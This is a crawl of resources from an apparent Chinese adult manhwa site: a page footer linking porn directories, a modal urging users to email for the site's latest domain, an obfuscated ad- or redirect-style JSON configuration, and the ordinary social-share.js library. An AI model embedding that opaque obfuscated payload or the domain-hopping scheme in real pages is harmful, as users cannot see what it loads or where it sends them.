	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f12989ff8daf4bc5a5af33129cdb6f0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2222gc.u5ynch.com:8005/d/4596?t=0.7330124453827087
body_size: 1094
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQ0Q}Qs}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@@p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@@p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDQCoX@^K)mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript
request_url: https://nnhanman.xyz/src/js/social-share.js
body_size: 3552
content:
/**
 * social-share.js
 *
 * @author  52cik <fe.52cik@gmail.com>
 * @license MIT
 *
 * @example
 * <pre>
 * socialShare('.share-components');
 *
 * // or
 *
 * socialShare('.share-bar', {
 *     sites: ['qzone', 'qq', 'weibo','wechat'],
 *     // ...
 * });
 * </pre>
 */
;(function (window, document, undefined) {

    // Initialize a variables.

    var Array$indexOf = Array.prototype.indexOf;
    var Object$assign = Object.assign;

    var runningInWeChat = /MicroMessenger/i.test(navigator.userAgent);
    var isMobileScreen = document.documentElement.clientWidth <= 768;

    var image = (document.images[0] || 0).src || '';
    var site = getMetaContentByName('site') || getMetaContentByName('Site') || document.title;
    var title = getMetaContentByName('title') || getMetaContentByName('Title') || document.title;
    var description = getMetaContentByName('description') || getMetaContentByName('Description') || '';

    var defaults = {
        url: location.href,
        origin: location.origin,
        source: site,
        title: title,
        description: description,
        image: image,
        imageSelector: undefined,

        weiboKey: '',

        wechatQrcodeTitle: '微信扫一扫：分享',
        wechatQrcodeHelper: '<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>',
        wechatQrcodeSize: 100,

        sites: ['weibo', 'qq', 'douban', 'qzone', 'linkedin', 'facebook', 'twitter', 'google'],
        mobileSites: [],
        disabled: [],
        initialized: false
    };

    var templates = {
        qzone: 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}&pics={{IMAGE}}',
        qq: 'http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}&summary="{{SUMMARY}}"',
        weibo: 'https://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}',
        wechat: 'javascript:',
        douban: 'http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11',
        linkedin: 'http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin',
        facebook: 'https://www.facebook.com/sharer/sharer.php?u={{URL}}',
        twitter: 'https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{ORIGIN}}',
        google: 'https://plus.google.com/share?url={{URL}}'
    };


    /**
     * Expose API to the global
     *
     * @param  {String|Element} elem
     * @param  {Object} options
     */
    window.socialShare = function (elem, options) {
        elem = typeof elem === 'string' ? querySelectorAlls(elem) : elem;

        if (elem.length === undefined) {
            elem = [elem];
        }

        each(elem, function (el) {
            if (!el.initialized) {
                share(el, options);
            }
        });
    };

    // Domready after initialization
    alReady(function () {
        socialShare('.social-share, .share-component');
    });


    /**
     * Initialize a share bar.
     *
     * @param {Object}        $options globals (optional).
     *
     * @return {Void}
     */
    function share(elem, options) {
        var data = mixin({}, defaults, options || {}, dataset(elem));

        if (data.imageSelector) {
            data.image = querySelectorAlls(data.imageSelector).map(function(item) {
                return item.src;
            }).join('||');
        }

        addClass(elem, 'share-component social-share');
        createIcons(elem, data);
        createWechat(elem, data);

        elem.initialized = true;
    }


    /**
     * Create site icons
     *
     * @param {Element} elem
     * @param {Object} data
     */
    function createIcons(elem, data) {
        var sites = getSites(data);
        var isPrepend = data.mode == 'prepend';

        each(isPrepend ? sites.reverse() : sites, function (name) {
            var url = makeUrl(name, data);
            var link = data.initialized ? getElementsByClassName(elem, 'icon-' + name) : createElementByString('<a class="social-share-icon icon-' + name + '"></a>');

            if (!link.length) {
                return true;
            }

            link[0].href = url;

            if (name === 'wechat') {
                link[0].tabindex = -1;
            } else {
                link[0].target = '_blank';
            }

            if (!data.initialized) {
                isPrepend ? elem.insertBefore(link[0], elem.firstChild) : elem.appendChild(link[0]);
            }
        });
    }


    /**
     * Create the wechat icon and QRCode.
     *
     * @param {Element} elem
     * @param {Object} data
     */
    function createWechat (elem, data) {
        var wechat = getElementsByClassName(elem, 'icon-wechat', 'a');

        if (wechat.length === 0) {
            return false;
        }

        var elems = createElementByString('<div class="wechat-qrcode"><h4>' + data.wechatQrcodeTitle + '</h4><div class="qrcode"></div><div class="help">' + data.wechatQrcodeHelper + '</div></div>');
        var qrcode = getElementsByClassName(elems[0], 'qrcode', 'div');

        new QRCode(qrcode[0], {text: data.url, width: data.wechatQrcodeSize, height: data.wechatQrcodeSize});
        wechat[0].appendChild(elems[0]);
    }


    /**
     * Get available site lists.
     *
     * @param {Object} data
     *
     * @returns {Array}
     */
    function getSites(data) {
        if (!data['mobileSites'].length) {
            data['mobileSites'] = data['sites'];
        }

        var sites = (isMobileScreen ? data['mobileSites'] : data['sites']).slice(0);
        var disabled = data['disabled'];

        if (typeof sites == 'string') {
            sites = sites.split(/\s*,\s*/);
        }
        if (typeof disabled == 'string') {
            disabled = disabled.split(/\s*,\s*/);
        }

        if (runningInWeChat) {
            disabled.push('wechat');
        }

        // Remove elements
        disabled.length && each(disabled, function (it) {
            sites.splice(inArray(it, sites), 1);
        });

        return sites;
    }


    /**
     * Build the url of icon.
     *
     * @param {String} name
     * @param {Object} data
     *
     * @returns {String}
     */
    function makeUrl(name, data) {

        if (! data['summary']){
            data['summary'] = data['description'];
        }

        return templates[name].replace(/\{\{(\w)(\w*)\}\}/g, function (m, fix, key) {
            var nameKey = name + fix + key.toLowerCase();
            key = (fix + key).toLowerCase();

            return encodeURIComponent((data[nameKey] === undefined ? data[key] : data[nameKey]) || '');
        });
    }


    /**
     * Supports querySelectorAll, jQuery, Zepto and simple selector.
     *
     * @param str
     *
     * @returns {*}
     */
    function querySelectorAlls(str) {
        return (document.querySelectorAll || window.jQuery || window.Zepto || selector).call(document, str);
    }


    /**
     * Simple selector.
     *
     * @param {String} str #ID or .CLASS
     *
     * @returns {Array}
     */
    function selector(str) {
        var elems = [];

        each(str.split(/\s*,\s*/), function(s) {
            var m = s.match(/([#.])(\w+)/);
            if (m === null) {
                throw Error('Supports only simple single #ID or .CLASS selector.');
            }

            if (m[1]) {
                var elem = document.getElementById(m[2]);

                if (elem) {
                    elems.push(elem);
                }
            }

            elems = elems.concat(getElementsByClassName(str));
        });

        return elems;
    }


    /**
     * Add the classNames for element.
     *
     * @param {Element} elem
     * @param {String} value
     */
    function addClass(elem, value) {
        if (value && typeof value === "string") {
            var classNames = (elem.className + ' ' + value).split(/\s+/);
            var setClass = ' ';

            each(classNames, function (className) {
                if (setClass.indexOf(' ' + className + ' ') < 0) {
                    setClass += className + ' ';
                }
            });

            elem.className = setClass.slice(1, -1);
        }
    }


    /**
     * Get meta element content value
     *
     * @param {String} name
     *
     * @returns {String|*}
     */
    function getMetaContentByName(name) {
        return (document.getElementsByName(name)[0] || 0).content;
    }


    /**
     * Get elements By className for IE8-
     *
     * @param {Element} elem element
     * @param {String} name className
     * @param {String} tag tagName
     *
     * @returns {HTMLCollection|Array}
     */
    function getElementsByClassName(elem, name, tag) {
        if (elem.getElementsByClassName) {
            return elem.getElementsByClassName(name);
        }

        var elements = [];
        var elems = elem.getElementsByTagName(tag || '*');
        name = ' ' + name + ' ';

        each(elems, function (elem) {
            if ((' ' + (elem.className || '') + ' ').indexOf(name) >= 0) {
                elements.push(elem);
            }
        });

        return elements;
    }


    /**
     * Create element by string.
     *
     * @param {String} str
     *
     * @returns {NodeList}
     */
    function createElementByString(str) {
        var div = document.createElement('div');
        div.innerHTML = str;

        return div.childNodes;
    }


    /**
     * Merge objects.
     *
     * @returns {Object}
     */
    function mixin() {
        var args = arguments;

        if (Object$assign) {
            return Object$assign.apply(null, args);
        }

        var target = {};

        each(args, function (it) {
            each(it, function (v, k) {
                target[k] = v;
            });
        });

        return args[0] = target;
    }


    /**
     * Get dataset object.
     *
     * @param {Element} elem
     *
     * @returns {Object}
     */
    function dataset(elem) {
        if (elem.dataset) {
            return JSON.parse(JSON.stringify(elem.dataset));
        }

        var target = {};

        if (elem.hasAttributes()) {
            each(elem.attributes, function (attr) {
                var name = attr.name;
                if (name.indexOf('data-') !== 0) {
                    return true;
                }

                name = name.replace(/^data-/i, '')
                    .replace(/-(\w)/g, function (all, letter) {
                        return letter.toUpperCase();
                    });

                target[name] = attr.value;
            });

            return target;
        }

        return {};
    }


    /**
     * found element in the array.
     *
     * @param {Array|Object} elem
     * @param {Array} arr
     * @param {Number} i
     *
     * @returns {Number}
     */
    function inArray(elem, arr, i) {
        var len;

        if (arr) {
            if (Array$indexOf) {
                return Array$indexOf.call(arr, elem, i);
            }

            len = arr.length;
            i = i ? i < 0 ? Math.max(0, len + i) : i : 0;

            for (; i < len; i++) {
                // Skip accessing in sparse arrays
                if (i in arr && arr[i] === elem) {
                    return i;
                }
            }
        }

        return -1;
    }


    /**
     * Simple each.
     *
     * @param {Array|Object} obj
     * @param {Function} callback
     *
     * @returns {*}
     */
    function each(obj, callback) {
        var length = obj.length;

        if (length === undefined) {
            for (var name in obj) {
                if (obj.hasOwnProperty(name)) {
                    if (callback.call(obj[name], obj[name], name) === false) {
                        break;
                    }
                }
            }
        } else {
            for (var i = 0; i < length; i++) {
                if (callback.call(obj[i], obj[i], i) === false) {
                    break;
                }
            }
        }
    }


    /**
     * Dom ready.
     *
     * @param {Function} fn
     *
     * @link https://github.com/jed/alReady.js
     */
    function alReady ( fn ) {
        var add = 'addEventListener';
        var pre = document[ add ] ? '' : 'on';

        ~document.readyState.indexOf( 'm' ) ? fn() :
            'load DOMContentLoaded readystatechange'.replace( /\w+/g, function( type, i ) {
                ( i ? document : window )
                    [ pre ? 'attachEvent' : add ]
                (
                    pre + type,
                    function(){ if ( fn ) if ( i < 6 || ~document.readyState.indexOf( 'm' ) ) fn(), fn = 0 },
                    !1
                )
            })
    }
})(window, document);
